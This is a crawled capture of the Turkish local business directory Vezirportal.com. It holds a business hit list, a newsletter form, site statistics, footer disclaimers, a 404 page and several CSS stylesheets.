        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-247-Otobus_Isletmeleri-Oz_Vezirkopru_Turizm.html" title="Öz Vezirköprü Turizm">Öz Vezirköprü Turizm</a></td>
		<td align="right" width="25">40732</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-1272-Parfumeri_Ve_Kozmetik-Bioxcin_Genesis_Serum,_Sampuan.html" title="Bioxcin Genesis Serum, Şampuan">Bioxcin Genesis Seru</a></td>
		<td align="right" width="25">40438</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-143-Kirtasiye_Ve_Kitap_Evleri-Ahi_Kirtasiye.html" title="Ahi Kırtasiye">Ahi Kırtasiye</a></td>
		<td align="right" width="25">39363</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-303-Otobus_Isletmeleri-BESER_GENC_TURIZM.html" title="BEŞER GENÇ TURİZM">BEŞER GENÇ TURİZM</a></td>
		<td align="right" width="25">39341</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-179-Lokanta_Ve_Restaurantlar-Ucler_Lokantasi_-_Ucler_Restaurant.html" title="Üçler Lokantası - Üçler Restaurant">Üçler Lokantası - Üç</a></td>
		<td align="right" width="25">36315</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-635-Emlak_Isleri-Vezirkopru_ikinci_el_esya_alim_satim_-_spot_2._el_esya_-_samsun_2._el_esya.html" title="Vezirköprü ikinci el eşya alım satım - spot 2. el eşya - samsun 2. el eşya">Vezirköprü ikinci el</a></td>
		<td align="right" width="25">35673</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
</tr></table>
<div align="center"><a href="/tumhitlistesi.html"> &raquo; Tüm Hit Listesi &raquo;</a></div>
</div>

<div id="blokkenargri"><div id="turkuazbg"><img src="oyun_tema/solkirmizi.png" alt="Vezirköprü  Haberleri, Vezirköprü Haberler, Vezirköprü Haber, Vezirköprü, Vezirköprü Firmalar, Vezirköprü Rehber">E-Bülten Aboneliği</div>
		</form>
<table width="94%" border="0" align="center" cellpadding="2" cellspacing="1">
<form action="list.asp" method="post"  name="mlist" style="display:inline" >
                        <tr>
                          <td width="1134">Ad Soyad </td>
                        <td width="100" >
                      <input name="elistad" type="text" style="width:120px; font-size:12px;font-weight:normal;color:#333333;text-decoration:none" id="elistad2">                          </td>
    </tr>
                        <tr>
                          <td>E-Mail</td>
                          <td>
                              <input name="elistmail" type="text" style="width:120px; font-size:12px;font-weight:normal;color:#333333;text-decoration:none" id="elistmail2" >                          </td>
                        </tr>
                        <tr>
                          <td colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td width="20"><input name="listeye" type="radio" value="ekle" checked></td>
                              <td width="534">Ekle</td>
                              <td width="20"><input name="listeye" type="radio" value="cikar"></td>
                              <td width="665">Çıkar</td>
                            </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td colspan="2">
                            <div align="center"><input type="image"  src="img/talepgonder.gif"></div></td>
            </tr>
</form> </table>
</div>

<div id="blokkenargri"><div id="turkuazbg"><img src="oyun_tema/solkirmizi.png" alt="Vezirköprü  Haberleri, Vezirköprü Haberler, Vezirköprü Haber, Vezirköprü, Vezirköprü Firmalar, Vezirköprü Rehber">İstatistikler</div>
		

<script type="text/javascript">
<!--
function toggle(theElem){
document.getElementById(theElem).style.display = (document.getElementById(theElem).style.display == 'none')?'':'none';
}
function MM_goToURL() { //v3.0
  var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>


<table width="94%" border="0" align="center" cellpadding="2" cellspacing="2">

<tr>
  <td align="center"><img src="images/on.gif" width="16" height="16" border="0"></td>
  <td width="690" align="center"><div align="left">Aktif Ziyaretçi</div></td>
  <td width="501" align="center"><div align="left">: 2</div></td>
  </tr>
<tr>
  <td align="center"><img src="images/user.gif" width="16" height="16" border="0"></td>
  <td align="center"><div align="left"> Bugün Tekil</div></td>
  <td align="center"><div align="left">: 190</div></td>
  </tr>
<tr>
  <td width="20" align="center"><div align="left"><img src="images/gazete.jpg" width="16" height="16" border="0"></div></td>
  <td width="690" align="center"><div align="left"> Toplam Haber</div></td>
  <td width="501" align="center"><div align="left"> :
    222
  </div></td>
  </tr>
<tr>
  <td align="center"><div align="left"><img src="images/toplamfirma.gif" width="16" height="16" border="0"></div></td>
  <td align="center"><div align="left"> Toplam Firma</div></td>
  <td align="center"><div align="left"> :
    2112
  </div></td>
  </tr>
<tr>
  <td align="center"><div align="left"><img src="images/onaylanacak.gif" width="16" height="16" border="0"></div></td>
  <td align="center"><div align="left">Onaylanacak</div></td>
  <td align="center"><div align="left"> :
    4628
  </div></td>
  </tr>
<tr>
  <td align="center"><div align="left"><img src="img/kullanicilar.png" width="16" height="16" border="0"></div></td>
  <td align="center"><div align="left">Toplam &Uuml;ye</div></td>
  <td align="center"><div align="left"> :
    39
  </div></td>
  </tr>
<tr>
  <td width="20" align="center"><img src="../img/arama/dosyalar.gif" width="16" height="16" border="0"></td>
  <td width="690" align="center"><div align="left"> Toplam Dosya</div></td>
  <td width="501" align="center"><div align="left"> :
    45
  </div></td>
  </tr>
<tr>
  <td align="center"><div align="center"><img src="../img/arama/dokuman.png" width="16" height="16" border="0"></div></td>
  <td align="center"><div align="left"> Toplam D&ouml;k&uuml;man</div></td>
  <td align="center"><div align="left"> :
    118
  </div></td>
  </tr>
<tr>
  <td align="center"><div align="center"><img src="../img/uyepaneli/konular.gif" width="16" height="16" border="0"></div></td>
  <td align="center"><div align="left"> Toplam &#304;lan</div></td>
  <td align="center"><div align="left"> :
    1
  </div></td>
  </tr>
<tr>
  <td align="center"><div align="center"><img src="../img/uyepaneli/profil.gif" width="15" height="15" border="0"></div></td>
  <td align="center"><div align="left"> Toplam &Uuml;r&uuml;n</div></td>
  <td align="center"><div align="left"> :
    217
  </div></td>
  </tr>
</table>

</div>
</td>
  </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">

<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="88"><div align="left"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
    <td width="1022"><table width="100%" border="0" align="center">
      <tr>
        <td><div align="center"><a href="/giris.html">Ana Sayfa</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmaekle.asp">Firma Ekle</a></div></td>
        <td><div align="center">|</div></td>
        
             <td><div align="center"><a href="/linkbankasi-0-tum_linkler.html">Linkler</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-10-hakkimizda.html">Hakkımızda</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-49-yasal_uyari.html">Yasal Uyarı</a></div></td>
		<td><div align="center">|</div></td>
        <td><div align="center"><a href="sitemap.xml" title="Arama motorları için hazırlanmıştır">Site Haritası</a></div></td>
      </tr>
    </table></td>
    <td width="96"><div align="right"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
  </tr>
  <tr>
    <td colspan="3" align="center" height="35"><div align="center">Telif Hakkı 2012 Vezirportal.com a Aittir. Her Hakkı Saklıdır.</div></td>
  </tr>

  <tr>
    <td rowspan="3" align="center"><br>
	<br>
        <div align="center"><a href="/rss.asp"><img src="img/rssalt.png" border="0"></a></div>
	
      </td>
    <td align="center" height="22"><div align="center">Vezirportal.Com adresi üzerinde bulunan fotoğraf ve bilgiler izinsiz kullanılamaz.</div></td>
    <td rowspan="3">
	<div align="center">

<script type="text/javascript">
<!--
document.write(unescape("%3Cscript src='" + (("https:" == document.location.protocol) ? "https://" : "http://")
 + "srv.sayyac.net/sa.js?_salogin=vezirportal&_sav=4.3' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript">
<!--
sayyac.track('vezirportal','srv.sayyac.net');
//-->
</script>
<noscript><a href="http://www.sayyac.com/" title=""><img src="http://srv.sayyac.net/sa.gif?_salogin=vezirportal&amp;_sav=4.3" border="0" alt="" /></a></noscript>

	</div>
	<br>
      <div align="center"></div>
      </td>
  </tr>

  <tr>
    <td align="center" height="22"><div align="center">www.vezirportal.com 'a giriş yapan bulunan ziyaretçiler, firmalar <a href="http://vezirportal.com/sayfalar-49-yasal_uyari.html">YASAL UYARI'yı</a> ve Alt Taraftaki Uyarı 1 ve Uyarı 2 'yi Kabul Etmiş Sayılır.</div></td>
    </tr>
   
    <tr>
    <td align="center" height="22"><div align="center">UYARI 1 : www.vezirportal.com Sitesinde Yayınlanan Firmaların, Resimleri-Fotoğrafları, Telefon Numaraları, Adresleri, Ürün İlanları ve Diğer TÜM İçeriklerinin, Bilgilerinin YASAL Sorumluluğu Kayıtlı Firma'ya Aittir.İstenildiği Zaman Firma ile ilgili Tüm Bilgiler Silinecektir.İletişim Bölümünden Ulaşabilirsiniz.<br>UYARI 2 : Vezirportal.Com Websitesi içeriğinde yer alan firmaların bilgileri, telefon numaraları ve adresleri reklam amaçlıdır.Hiç bir Firma'dan Ücret Talep Edilmemektedir ve Ücret Alınmamıştır.Vezirportal.Com'a Eklenen Firma Bilgileri, Sitemize Giriş Yapan Ziyaretçiler veya Firma Sahipleri Ücretsiz Reklamlarını Yapması İçin, İzinsiz Kendileri Tarafından Ekleyebilmektedir.Bu yüzden Vezirportal.Com hiç bir şekilde YASAL sorumluluk kabul etmemektedir. Eğer Reklamını yani bilgilerinin silinmesini isteyenler <a href="http://www.vezirportal.com/iletisim.html">iletişim bölümünden</a> bizlere ulaşabilirler. Vezirportal.Com Yönetimi...</div></td>
    </tr>
  
  
</table>
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div><br/>
  <center>
     <b>Firma ekle, ücretsiz firma ekle, ilan ekle, firma rehberi,Firma, Firma ekle Ücretsiz ilan ekle, Bedava firma ekle,ücretsiz ilan ekle, ilan ekleyin, firma siteleri, firmasal reklamlar, ücretsiz firma scripti, link ekle, site ekle, firma ara, rehber sitesi, firmalar rehberi, şirket ekle,işyeri ekle, Türkiye reklam rehberi, istanbul reklam rehberi, rehber dizini, dizin rehberi.
	 <br /> Bu web sitesi, www.google.com hayranıdır.</b>
    </center><br />


<center>Bu siteden en iyi görüntüyü 1024*768 ve üzeri ekran çözünürlüğünde alabilirsiniz. Tavsiye edilen internet tarayıcımız <a href="http://download.mozilla.org" title="İndirmek İçin Burayı Tıklayınız." rel="dofollow"><b><em>Mozilla Firefox</em></b></a>'dur.<br><br>Sayfanın Yüklenme Zamanı : 1,0625 saniyedir.<br><br>
<a href="tekraryukle.asp?sayfa=http://www.vezirportal.com/resimgoster-267-4-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html"><img src="img/tekraryukle.png" border="0" align="texttop" alt="Sayfayı Tekrar Yükle">Sayfayı Yenileyerek Yükle</a></center></td></tr>
</table>

</div></center></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.vezirportal.com/Scripts/AC_RunActiveContent.js
body_size: 2547
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="Türkiye Firma rehberi,Türkiye telefon rehberi,Türkiye şehir rehberi,Türkiye hakkında,Türkiye tanıtımı">
<meta name="description" content="Türkiye İş Rehberi, Firma Ekle, İşyeri Ekle - VezirPortal">
<meta name="keywords" content="Türkiye,Türkiye firma rehberi,Türkiye telefon rehberi,Türkiye link bankası,Türkiye haber sitesi,Türkiye nöbetçi eczaneler, telefon rehberi">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="Vezirportal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="hfGceu9SVby6YZglNWAse-UFeBlzZekmVPUS38BH2-k">
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">

<script LANGUAGE="JavaScript">function CC_noErrors() {return true;}window.onerror = CC_noErrors;</script>
<title>..:: Sayfa Bulunamadı ::..</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<p>&nbsp;</p>
<p>&nbsp;</p>
	 <table width="400" border="0" align="center">
    <tr>
      <td height="170"<div class="dialogs">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="baslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Sayfa Bulunamadı.</div>
 <div align="center" class="metinyazi">
<center>        <img src="/images/kayityok.png"><br>
          <br>
          Ulaşmaya Çalıştığınız Sayfa Bulunamıyor.<br>
          <br />
          <a href="/anasayfa.html">Ana Sayfaya Dönmek İçin Tıklayınız.</a><br><br>
        <a href="mailto:admin@vezirportal.com">admin@vezirportal.com</a><br>
</center>
      </div>
    </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div></td>
    </tr>
  </table>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/csstablo/diyalog.css
body_size: 5975
content:
<style type="text/css">
.logo {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.logo.logobanner{
 margin-right:14px;
 position: relative;
 left: 0px;
 top: 2px;
}
.logo.logoreklam{
 margin-right:14px;
 position: relative;
 left: 400px;
 top: 2px;
}
.dialog {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.topmenu {
 background:transparent url(/csstablo/ustmenubg.gif) no-repeat 0px 0px;
 width:960px;
 margin:0px auto;
 min-width:20em;
 margin-left:20px; 
}
.umenub {
 background-color:#0f6c92;
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:30px;
 border:solid 1px #000066;
}
.buradasinizb {
 background-image:url(aramabg10.png);
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:28px;
 top:5px;
 color=#fff;
 border:solid 1px #000066;
}
.arama .buton
{
 margin-right:14px;
 position: relative;
 left: 5px;
 top: 2px;
}
.arama .tema
{
 margin-right:14px;
 position: relative;
 left: 20px;
 top: -9px;
 color:#FFFFFF;
}
.dialogr .hd .c,
.dialogr .ft .c {
 font-size:1px;
 height:11px;
}

.dialogr .ft .c {
 height:14px;
}

.dialogr .hd {
 background:transparent url(/csstablo/tlr.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogr .hd .c {
 background:transparent url(/csstablo/trr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogr .bd {
 background:transparent url(/csstablo/mlr.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogr .bd .c {
 background:transparent url(/csstablo/mrr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogr .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogr .ft {
 background:transparent url(/csstablo/blr.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogr .ft .c {
 background:transparent url(/csstablo/brr.png) no-repeat right 0px;
 margin-right:-14px;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogr p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialogs .hd .c,
.dialogs .ft .c {
 font-size:1px;
 height:11px;
}

.dialogs .ft .c {
 height:14px;
}

.dialogs .hd {
 background:transparent url(/csstablo/tls.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogs .hd .c {
 background:transparent url(/csstablo/trs.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogs .bd {
 background:transparent url(/csstablo/mls.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogs .bd .c {
 background:transparent url(/csstablo/mrs.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogs .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogs .ft {
 background:transparent url(/csstablo/bls.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogs .ft .c {
 background:transparent url(/csstablo/brs.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialogs .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialogs .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#ffffff;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogs p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialog .hd .c,
.dialog .ft .c {
 font-size:1px;
 height:11px;
}

.dialog .ft .c {
 height:14px;
}

.dialog .hd {
 background:transparent url(/csstablo/tl.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialog .hd .c {
 background:transparent url(/csstablo/tr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialog .bd {
 background:transparent url(/csstablo/ml.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialog .bd .c {
 background:transparent url(/csstablo/mr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialog .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialog .ft {
 background:transparent url(/csstablo/bl.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialog .ft .c {
 background:transparent url(/csstablo/br.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialog .ortabaslikic {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1ic.png);
 height:25px;
 margin:0px;
 padding-top:5px;
 margin-top:-0em;
 color:#000000;
}
.dialog .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialog .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#333333;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialog p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.topmenu .ustmenu {
 margin-right:14px;
 height:25px;
 position: relative;
 left: 0px;
 top: 6px;
 font-size:11px;
}
.buyukyazi {
 font-size:13px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 color:#333;
}
html>body .dialog pre {
 font-size:1.1em;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/tema/sivasspor/style.css
body_size: 5535
content:
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Verdana;
	font-size: 11px;
	color: #000066;
	
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000066;
}
a:hover {
	text-decoration: none;
	color: #FF6600;
}
a:active {
	text-decoration: none;
	color: #FF6600;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.Menu {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
	font-family: Verdana;
}
.metinyazi {font-family: Verdana; font-size: 11px; }
.metinkalin {
	color: #00000;
	font-weight: bold;
	font-size: 11px;
	font-family: Verdana;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.mainDiv
{
  width:160px;
}


.data {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
TD {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.mbar {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}

.cer {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.subs {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mbon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.break {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mf {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mfon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.labric {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.footersmin {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footersmin2 {
	FONT-SIZE: 7pt; COLOR: #000066; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footers {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-WEIGHT: normal; BACKGROUND: #0f609d; COLOR: #ffffff; TEXT-ALIGN: center
}
.mbon {
	BACKGROUND: #FFFFCC; TEXT-ALIGN: center
}
.mc {
	BACKGROUND: #deeeff; TEXT-ALIGN: center
}
.mf {
	BACKGROUND: #107575; TEXT-ALIGN: center
}
.mfon {
	BACKGROUND: #209e9e; TEXT-ALIGN: center
}
.mbar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mbar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.mfar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mfar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.cer {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-SIZE: 10px; COLOR: #004294; TEXT-DECORATION: none
}
A.footers:hover {
	TEXT-DECORATION: underline
}
A.footersmin:hover {
	TEXT-DECORATION: underline
}
A.footersmin2:hover {
	TEXT-DECORATION: underline
}
.datas {
	FONT-SIZE: 9px
}
.breaks {
	FONT-SIZE: 2px
}
.subs {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: none
}
A.subs:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: underline
}
.footersmin {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.footersmin2 {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.radhd {
	BACKGROUND-COLOR: #deeeff
}
.labric {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #004695
}
.siyah_bold {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.destek_form {
	BORDER-RIGHT: #aab3b3 1px solid; BORDER-TOP: #999999 1px solid; BACKGROUND: #f7f7f7; FONT: 11px Verdana; BORDER-LEFT: #aab3b3 1px solid; COLOR: #000000; BORDER-BOTTOM: #d5dddd 1px solid
}
.tablokenar{ 
 border:1px solid #abd9fb;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tabloickenar{
 border:1px solid #fb7c00;
 margin-top:1px;
 margin-left:1px;
 margin-right:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tablocizgi{ 
 border:1px solid #CAE4FB;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
}
.divcizgi{ 
 border:1px solid #c5e6ff;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 width:98%; height:22px; padding-top:3px; padding-left:5px;
 background-image:url(/img/gribg.gif);
}
/* Yazarlar */

.yazar-tablo {
	margin:0 0 5px 0; border:1px solid #6c757a; width:160px; }

.yazar-basliklar {
	height:38px; background:#6c757a; text-align:center; vertical-align:middle; }

.yazar-basliklar a {
	color:#5b5b5b; text-decoration:none; }

.yazar-basliklar a:hover {
	text-decoration:underline; }

.yazar-baslik {
	color:#fff; font-size:12px; }

.yazar-tarih {
	color:#d3d6d7; font-size:10px; }

.yazar-avatar {
	width:55px;
	height:70px;
	background-color:#6c757a;
}

.yazar-ad {
	background:#f5f5f5; }

.yazar-ad ul {
	list-style:none; margin:0px; padding:5px 0 5px 8px; }

.yazar-ad li {
	padding:3px 0 7px 10px; background:url(../img/icon/menu.gif) 1% 8px no-repeat; }

.yazar-ad a {
	color:#414141; font-size:11px; text-decoration:none; }

.yazar-ad a:hover {
	color:#c00; }

#yazar-onceki {
	list-style:none; margin:0px; padding:0; }

#yazar-onceki li {
	padding:6px 0 4px 14px; background:url(../img/icon/kutu_baslik.gif) 1px 9px no-repeat; }

#yazar-onceki a {
	color:#204888; text-decoration:none; }

#yazar-onceki a:hover {
	text-decoration:underline; }
.listebaslik {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #333333;
	background-image:url(/img/listealt.png);	
}
-->
</style>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/oyun_tema/ofosoftstyle.css
body_size: 8780
content:
<style type="text/css">
<!--
.Menu {
	color: #333333;
	font-size: 20px;
	padding:5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
.Menu1 {
	color: #ffffff;
	font-size: 15px;
	padding-left:0px;
	font-family:"arial";
}

h1 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}
h2 {font-weight: bold; font-size: 12px; margin:0px; padding:0px;}
h3 {font-weight: bold; font-size: 11px; margin:0px; padding:0px;}
h4 {font-weight: bold; font-size: 10px; margin:0px; padding:0px;}
h5 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}

.Menusol {
	color: #ffffff;
	font-size: 17px;
	padding-left:15px;
	font-family:"arial";
}
.beyazyazi {
	color: #ffffff;
	font-size: 12px;
	padding-left:15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#distablo{
border:none;
width:100%;
}
#tablobaslikkenar {
border:solid 1px;
border-color:#de9b00;
background-color:#de9b00;
height:25px;
width:90%;
padding:6px;
color: #ffffff;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarsaydam {
/*
 border-top:solid 10px;
 border-color:#03c0e8;
 background-color:#ffffff;
*/
background-image:url(kenarbg.png);
padding:8px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarbeyaz {
border:solid 2px;
border-color:#03c0e8;
background-color:#ffffff;
padding:0px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 2px;
}
#tablobaslikkenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#e9e8e7;
background-color:#f0f0f0;
height:25px;
width:98%;
padding:6px;
color: #333333;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#kirmizibaslik {
border:solid 1px;
border-color:#a61b00;
background-color:#a61b00;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenargri{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:210px;
padding:0px;
}
#blokkenargri2{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
